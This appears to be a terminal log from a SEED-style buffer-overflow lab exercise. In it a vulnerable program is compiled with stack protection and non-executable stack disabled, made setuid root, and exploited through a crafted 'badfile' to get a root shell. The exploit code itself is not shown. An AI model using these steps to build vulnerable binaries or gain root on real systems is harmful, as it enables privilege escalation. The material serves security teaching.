 [03/16/21]seed@VM:~/bufferoverflow$ rm badfile
[03/16/21]seed@VM:~/bufferoverflow$ ls
call_shellcode    cshell.c          exploit.c                    stack.c
call_shellcode1   dash_shell_test   peda-session-stack-gdb1.txt  stack-gdb
call_shellcode.c  dash_shell_test.c peda-session-stack-gdb.txt   test.sh
cshell            exploit           stack
[03/16/21]seed@VM:~/bufferoverflow$ touch badfile
[03/16/21]seed@VM:~/bufferoverflow$ ls -l badfile
-rw-rw-r-- 1 seed seed 0 Mar 16 07:01 badfile
[03/16/21]seed@VM:~/bufferoverflow$ gcc -o exploit exploit.c
[03/16/21]seed@VM:~/bufferoverflow$ gcc -fno-stack-protector -z execstack stack.
c -o stack
[03/16/21]seed@VM:~/bufferoverflow$ ./exploit
[03/16/21]seed@VM:~/bufferoverflow$ ./stack
$ exit
[03/16/21]seed@VM:~/bufferoverflow$ sudo chown root stack
[03/16/21]seed@VM:~/bufferoverflow$ sudo chmod 4755 stack
[03/16/21]seed@VM:~/bufferoverflow$ ls -l stack
-rwsr-xr-x 1 root seed 7516 Mar 16 07:02 stack
[03/16/21]seed@VM:~/bufferoverflow$ ./stack
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),4
6(plugdev),113(lpadmin),128(sambashare)
#